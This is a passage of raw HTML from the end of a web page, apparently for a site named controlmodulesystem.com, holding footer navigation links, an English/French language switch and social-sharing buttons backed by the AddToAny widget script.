 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
